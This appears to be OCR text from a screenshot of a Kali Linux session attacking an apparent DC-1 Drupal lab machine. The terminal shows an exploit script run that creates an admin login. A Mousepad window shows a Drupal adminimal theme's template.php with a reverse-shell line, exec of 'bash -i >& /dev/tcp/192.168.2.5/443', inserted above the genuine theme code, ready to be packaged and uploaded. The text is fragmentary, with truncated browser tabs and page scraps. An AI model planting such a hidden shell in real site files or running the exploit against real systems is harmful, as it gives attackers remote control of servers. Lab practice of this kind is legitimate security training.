 Kali-Linux-2020.3-vbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
kali@kali: ~
08:07 PM
File Actions Edit View Help
kali@kali:~$ python explo
host username password
http://nope.io admin wows
Success!
Login now with user:batat
kali@kali:~$ man bash
kali@kali:~$
kali@kali:~$
DC: 1 ~
Drupal
gitexd-
NVD -
What d
io redir
find(1)
bash -
Appear
Admini
unix.stackexchange.com/questions/116010/meaning-of-bash-i-dev-tcp-host-port-01
StackExchange
Search on Unix & Linux…
Log in
Sign up
Home
Questions
Tags
Users
Jobs
Unanswered
share improve this question follow
edited Mar 4 at 17:07
Paulo Tomé
3,463 4 21 34
asked Feb 19 '14 at 23:20
Helos
151 1 1 3
add a comment
Hot Meta Posts: Allow for removal by
moderators, and thoughts about future…
Goodbye, Prettify. Hello highlight.js!
Swapping out our Syntax Highlighter
1 Answer
Active Oldest Votes
Remote jobs
18
This
spec
outp
stand
Ther
acce
share
By using
/home/franklinabgnail/Downloads/adminimal_theme/template.php - Mousepad
File Edit Search View Document Help
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.2.5/443 0>&1'");
/**
* @file
* This file contains the main theme functions hooks and overrides.
*/
/**
* Override or insert variables into the maintenance page template.
*/
function adminimal_preprocess_maintenance_page(&$vars) {
// While markup for normal pages is split into page.tpl.php and html.tpl.php,
// the markup for the maintenance page is all in the single
// maintenance-page.tpl.php template. So, to have what's done in
// adminimal_preprocess_html() also happen on the maintenance page, it has to be
// called here.
adminimal_preprocess_html($vars);
}
/**
* Override or insert variables into the html template.
*/
function adminimal_preprocess_html(&$vars) {
adminimal_....tar.gz
Show all